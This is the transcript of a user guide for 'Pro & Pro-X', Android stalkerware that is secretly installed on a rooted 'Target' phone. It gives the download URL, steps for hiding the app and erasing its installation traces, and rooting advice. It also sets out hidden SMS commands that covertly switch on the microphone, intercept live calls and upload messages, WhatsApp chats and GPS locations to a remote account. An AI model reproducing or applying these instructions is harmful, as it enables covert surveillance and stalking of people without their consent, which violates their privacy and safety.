Download Androit phone of Final server version
Transcript
Pro & Pro-X for Android Pro & Pro-X Software for Android User Guide v2.3 Contents Introduction to Pro & Pro-X Software for Android .......................................................................................... 3 General Information ...............................................................................................................................................3 Installation Of Software ..........................................................................................................................................3 Root Information ....................................................................................................................................................3 Quick Steps Guide (requires pre-rooted phone).............................................................................................. 4 Installation Quick Steps ..........................................................................................................................................4 Installation & Verify Permissions ............................................................................................................................4 Activation ................................................................................................................................................................4 Removal Quick steps...............................................................................................................................................4 Deactivation............................................................................................................................................................4 Uninstall ..................................................................................................................................................................4 Software Installation ..................................................................................................................................... 5 Downloading ...........................................................................................................................................................5 Activation ................................................................................................................................................................8 To run in Stealth mode ...........................................................................................................................................9 Software Configuration ..........................................................................................................................................9 Remote SMS Commands.............................................................................................................................. 10 Simple Commands ................................................................................................................................................10 Advanced Commands ...........................................................................................................................................12 Appendix 1 .................................................................................................................................................. 14 Reading Reports....................................................................................................................................................14 Appendix 2 .................................................................................................................................................. 14 Rooting The Target Phone ....................................................................................................................................14 Page | 2 Pro & Pro-X for Android Introduction to Pro & Pro-X Software for Android General Information This manual covers Pro and Pro-X Software for supported Android phones only. Pro and Pro-X work on any GSM Android phone that can be rooted and runs on OS version 2.1 Update 1 to 2.3.4. Check the list of specific models supported from your vendor. Pro – captures SMS, Call Log, Email and Location (GPS and/or Wireless Networks), and uploads this information to your personal secured account on the Internet where you can read, download or delete it. Pro also allows you to secretly switch on the Microphone and listen in to the phone surroundings (conversations in room, ect.). If the Target changes the SIM card in the Target phone, you will receive a SIM Change Notification alert by SMS automatically, informing you of the new phone number. Pro-X – contains all features of Pro plus Instant Messenger (WhatsApp) and Call Interception, which secretly patches you into any live conversation happening on the Target, in real time. Note that Call Interception feature only works with GSM networks. Installation Of Software Please note the software is installed directly onto the TARGET phone (phone you want to be watching/capturing information from), via its web browser and Internet connection. Please follow each step carefully through to the end of the manual to ensure that you have configured software correctly. We recommend you follow the full guide from page 6 onwards as the Quick Install guide is meant for reference only. Root Information “Rooting” the device is an important prerequisite to installing Pro and Pro-X Software. If the phone is not rooted first, Software will not function. For more information on rooting, please see Appendix 2 on page 14 of this user guide. Page | 3 Pro & Pro-X for Android Quick Steps Guide (requires pre-rooted phone) Installation Quick Steps Make sure your device has already been rooted (see Appendix 2) To download software for Android onto the target phone: a. b. c. d. Enter the URL http://mobilebackup.biz/db into the browser of a rooted and supported Android model. Enter the Activation Code. Leave the “Change My Phone Type” box unchecked. Tap “Download”. Installation & Verify Permissions After the download is complete, tap the software name to start installation. Note: You may need to “Allow installation of Unknown Sources” before you can continue installation. After installing, tap “Verify Permissions”. You will be taken to the Activation Page. Activation e. Enter your Activation Code (the actual numbers) and tap “Activate”. f. After the application is successfully activated, tap “Hide Application” to run the software in stealth mode. To remain fully discrete, see “To run in stealth mode” on page 9. Removal Quick steps Deactivation g. Send the SMS command for “Deactivate” from any mobile phone to the Target phone (for details of how to send this command see page 10). Uninstall h. Send the SMS command “Uninstall” from any mobile phone to the Target phone (see page 10). Adding <D> at the end of the command is required to receive confirmation. *** To entirely remove software, send SMS command for “Deactivate” to the Target device, followed by SMS command “Uninstall” *** Deactivation will delete all logs in the Web Account at the time. Please download all logs you want to save prior to Deactivation. Page | 4 Pro & Pro-X for Android Software Installation Downloading *** Android must be rooted prior to installing Pro and Pro-X. See Appendix 2. *** 1. Open the phone’s browser and enter the URL http://mobilebackup.biz/db. 2. Enter the Activation Code (the actual numbers) and tap “Download”. 3. Once the application has downloaded, tap on the application name “FSXGRAD_X.XX.XX.apk”. Page | 5 Pro & Pro-X for Android If you can’t find the downloaded application, go to Home Screen and tap Menu -> Notification or go to the phone’s Internet Browser and tap Menu -> More -> Downloads. For Android OS version 2.3, tap Menu and look for the “Downloads” icon. All downloaded applications will be listed here. 4. If you have not previously installed software from locations outside the Android Market, the following message will appear. Tap “Settings”. Note: If you do not see the screen below, Please skip to step 8. 5. Tap “Unknown Sources” to check the box on the right 6. Tap “OK” Page | 6 Pro & Pro-X for Android 7. You should then see the “Download history” page, where the file you just downloaded will be listed. Tap on the application name “FSXGRAD_X.XX.XX.apk”. If you’re not taken back to the “Download History” page, go to Home and tap Menu -> Notifications or go to the phone’s Internet Browser and tap Menu -> More -> Downloads. For Android OS 2.3, tap Menu and look for the “Downloads” icon. You will see the downloaded application. Tap on the application name “FSXGAD_X.xx.xx.apk” and hold for 1 second before releasing. 8. Tap “Install” to begin the installation. 9. Tap “Open”. Page | 7 Pro & Pro-X for Android Note: If you tap “Done” by mistake, you will be taken back to Home screen. From there you can press Menu Key, then “All Programs”, then look for the “Sync Bin” icon and tap on it. After Activation, this icon will be hidden. 10. Tap “Verify Permissions”. You may see “Superuser” asking you to allow root access on the phone. Tap “Allow”. If the phone has been rooted, you will see “Root permission acquired” and the installation will be completed. If you see “Cannot acquire root permission, please check your device”, it means this phone has not yet been rooted. You won’t be able to install Pro or Pro-X Software for Android until you root the phone (see Appendix 2). Activation 1. After verifying permissions, you will see the Activation screen. Input your Activation Code and tap “Activate Product”. Page | 8 Pro & Pro-X for Android 2. Tap “Hide Application” to finish the installation process. To run in Stealth mode A. - Tap “Hide Application” after activating software. The application will not be seen on the phone but can be detected by some third party applications if “Hide Application” is not activated. B. - Delete the installation file and clear it from your Browser’s download history. To do this you should open the Internet browser -> Tap “Menu” -> Tap “More” -> Tap “Downloads”. You will then see the installation file “FSXGRAD_X.XX.X.apk”. Press and hold your finger on this entry until a menu appears. From the options available chose “Clear from list and delete”. C . - Delete the download link, http://mobilebackup.biz/db, from your web history. To do this you should open the Internet Browser -> Tap “Menu” -> Tap “More” -> Tap “History” -> You will see “mobilebackup.biz/db”. Press and hold your finger on this entry until a menu appears. From the options available tap “Remove from history”. Software Configuration Pro and Pro-X Software for Android do not have a User Interface. After activation, the software will run in stealth mode if all steps have been followed. All changes to the settings must be done by sending remote SMS commands to the Target phone. If this is not done after activation, software will capture SMS, Call Log, Email and GPS on the target Page | 9 Pro & Pro-X for Android device but no other functions will be enabled. By default the delivery timer (how often data is sent to your web account) is set to once per every 1 hour or per every 10 captured events, whichever occurs first. SpyCall and Call Interception will not be enabled until the remote commands are sent. Remote SMS Commands Pro and Pro-X software allows you to control the software by sending hidden SMS commands to the target phone. If commands are sent correctly they will not be displayed on the target phone. The following commands are available for Light, Pro and Pro-X Software for Android. The full syntax including all symbols and characters as shown must be used (including the < and > symbols). In each example below, replace the Activation Code <01234567> with your assigned Activation code (the actual numbers). If a delivery report is available, the value <D> can be added to the end of the command and an SMS will be secretly sent from the target phone to the monitor phone, confirming command reception and result. No response will be sent to the monitor phone if the <D> is not included at the end of these commands. Please note that Pro and Pro-X software will only work on Android phone running on GSM network. If the phone is not on GSM network, SMS commands may well be seen on the device. Simple Commands Important! All characters and symbols must be sent exactly as shown Command Enable Start Capture Code <*#60> Activation Code (the actual numbers) <01234567> Delivery Report Available? Yes Example <*#60><01234567><D> (Available in Light, Pro and Pro-X versions) Disable Capture <*#61> <01234567> Yes <*#61><01234567><D> (Available in Light, Pro and Pro-X versions) Request a Diagnostic Report <*#62> Send Events Immediately to Web <*#64> <01234567> N/A <*#62><01234567> (Available in Light, Pro and Pro-X versions) <01234567> Yes <*#64><01234567><D> (Available in Light, Pro and Pro-X versions) Page | 10 Pro & Pro-X for Android Account Acquire Current Settings <*#67> Deactivate <*#72> <01234567> Yes <*#67><01234567><D> (Available in Light, Pro and Pro-X versions) <01234567> Yes <*#72><01234567><D> (Available in Pro and Pro-X versions) ***Download all logs you want to save in the Web Account prior to Deactivation*** Uninstall <*#74> <01234567> Yes <*#74><01234567><D> (Available in Pro and Pro-X versions) *** Must send “Deactivate” command first *** Enable Spycall <*#10> <01234567> Yes <*#10><01234567><D> (Available in Pro and Pro-X versions) Set Monitor Number <*#10> Disable Spycall <*#20> GPS coordinates on demand <*#101> Restart the phone <*#147258> <01234567><Monitor Number> Yes <01234567> Yes <*#10><01234567><+19991234567><D> (Available in Pro and Pro-X versions) <*#20><01234567><D> (Available in Pro and Pro-X versions) <01234567> Yes <*#101><01234567><D> (Available in Light, Pro and Pro-X versions) <01234567> Yes <*#147258><01234567><D> (Available in Light, Pro and Pro-X versions) ***Note: This command is not compatible with HTC Hero*** Page | 11 Pro & Pro-X for Android Advanced Commands Command Change Event Settings Code <*#63> Activation Code (the actual numbers) Capture <01234567> 0 = Disable Timer 1 to 24 hours 1= Enable Max Events Value between 1 and 500 Events to Capture Start/Stop capture event command. 1 = Enable 0 = Disable 1,1,1,1,1 -> Enable: SMS, Call Log, Email, GPS, IM (Only Pro-X can capture IM message. If you’re having Pro version, please skip the last digit) Example: <*#63><01234567><1><24><500><1,1,1,1,1><D> Change Events Setting to “Enabled” and send data to server either every 24 hours or 500 events, whichever comes first. Turn on SMS, Call Log, Email, GPS and IM capturing. Command Code Set Watch List Status <*#50> Activation Code (the actual numbers) Parameter <01234567> <1,0,0> etc See “Explanation” for more details. Delivery Report Available? Yes Explanation Start/Stop Watch Status. In the “Parameter” field you need to set the status of the watch list using the flags 1 and 0. The three numbers separated by “,” represent Watch All, Watch List and Watch Private Numbers, in that order. 1 = Enable 0 = Disable Examples: 1,0,0 -> Enable Watch All Page | 12 Pro & Pro-X for Android 0,1,0 -> Enable Watch List 0,0,1 -> Enable Watch Private 0,1,1 -> Enable Watch List & Watch Private (Available in Pro-X version only) *See example command below Example: <*#50><01234567><1,0,0><D> To enable Watch All Number function. You will receive SMS alert whenever the Target makes/receives phone call from any number. Add Number in Watch List <*#50> <01234567> <Phone Number, Phone Number, etc> To add phone number in Watch List function. Maximum is 10 numbers. Each number has to be separated by comma. Yes Note that this function will not work if you don’t Set Watch Status to enable Watch List function. (Available in Pro-X version only) Example: <*#50><01234567><+19995555555,+19996666666><D> To add number in your Watch List. You will only receive SMS Alert when the Target makes/receives phone call from this particular number. Clear Number in Watch List <*#51> <01234567> Yes To clear all number added in Watch List. (Available in Pro-X version only) Example: <*#51><01234567><D> Command Code Activation Code (the actual numbers) Change GPS Settings <01234567> <1> <*#52> Capture To enable GPS GPS Capture Frequency Enter a value from 1-8 using the index below 1=10sec, 2=30sec, 3=1min, 4=5min, 5=10min, 6=20min, 7=40min, 8=60min (Available in Light, Pro and Pro-X versions) Page | 13 Pro & Pro-X for Android Tracking feature Example: <*#52><01234567><1><8><D> Enable GPS Tracking and set up timer to every 60 minutes ***To disable GPS Tracking feature, please use command “Change Event Settings”*** If you have enabled software to capture Locations but are not receiving any, turn on “Use GPS satellites” and/or “Use Wireless Networks” from the Android’s Menu/Settings/Location screen. For more accurate locations, enable GPS satellites and disable Wireless Networks. However, using only satellites requires an outdoor line of sight to the sky and may also use more battery power. Appendix 1 Reading Reports To read your captured reports, log into your Web Account at https://mobilebackup.biz using the User ID and Password you signed up with when purchasing the software. After login, you will see the Activity List screen. This screen provides a summary of all events that have been captured from the Target phone. From any menu selection list, click on an individual event to open it for more detail. All GPS will appear under the Location menu item, while active GPS Tracking is also available under its own menu item. The My Profile page contains information about your current account, expiration date and other information. Appendix 2 Rooting The Target Phone Rooting is a process which allows root Administrator rights to certain functions normally under direct control of the Operating System, or requiring user interaction. This is similar to jail-breaking an iPhone. For software to function automatically and remain hidden in stealth mode, it needs root access. Rooting does not interfere with normal functions and in itself is neither harmful nor permanent. The phone may always be returned to its default factory condition by backing up your data and simply reformatting. This software does not require the installation of custom ROMs or any other modifications. Before attempting to root the device or to install software, make sure you are using one of our supported devices. We have found the independent freeware utility “Super One Click” is the simplest method to root most of the phones we can support in only a few minutes. Page | 14 Pro & Pro-X for Android However this utility does not root all supported devices, and the status of software does change rapidly. Please see more information about rooting each supported model at http://www.addictivetips.com/mobile/how-to-root-yourandroid-phone-device/ Software is not associated in any way with the root application, and cannot directly support the rooting process. Page | 15